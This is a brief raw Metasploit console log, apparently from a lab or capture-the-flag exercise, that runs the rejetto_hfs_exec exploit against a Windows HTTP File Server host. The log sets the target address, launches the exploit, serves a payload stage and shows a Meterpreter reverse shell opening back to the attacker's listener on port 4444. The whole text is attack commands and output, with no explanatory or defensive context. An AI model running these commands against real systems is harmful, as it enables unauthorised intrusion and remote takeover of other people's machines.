 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.3.25.174
RHOSTS => 10.3.25.174
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.9.6:4444
[*] Using URL: http://0.0.0.0:8080/442zO032Roylz
[*] Local IP: http://10.10.9.6:8080/442zO032Roylz
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /442zO032Roylz
[*] Sending stage (175174 bytes) to 10.3.25.174
[!] Tried to delete %TEMP%\UhZrDuJGz.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.9.6:4444 -> 10.3.25.174:49247) at 2024-0
1-30 21:34:53 +0530
[*] Server stopped.
meterpreter >